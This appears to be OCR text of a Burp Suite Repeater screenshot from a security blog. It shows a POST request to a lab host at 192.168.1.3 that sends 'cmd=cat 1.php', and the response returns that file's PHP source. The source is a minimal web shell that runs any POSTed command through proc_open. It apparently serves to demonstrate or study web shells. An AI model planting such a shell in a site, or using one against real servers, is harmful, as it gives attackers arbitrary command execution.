 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.3 ?
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 13
cmd=cat 1.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Feb 2020 09:33:57 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 225
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$command = $_POST[cmd];
$array =   array(
array("pipe","r"),
array("pipe","w"),
array("pipe","w")
);
$fp = proc_open($command,$array,$pipes);
echo stream_get_contents($pipes[1]);
proc_close($fp);
?>
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 416 bytes | 3 millis